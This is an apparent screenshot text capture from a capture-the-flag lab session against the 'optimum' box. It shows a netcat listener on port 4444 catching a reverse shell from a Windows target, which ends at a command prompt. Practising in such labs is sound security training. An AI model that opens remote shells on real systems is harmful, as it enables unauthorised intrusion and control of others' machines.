 ┌──(root㉿kali)-[/home/kali/Downloads/boxes/optimum]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.8] 49372
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>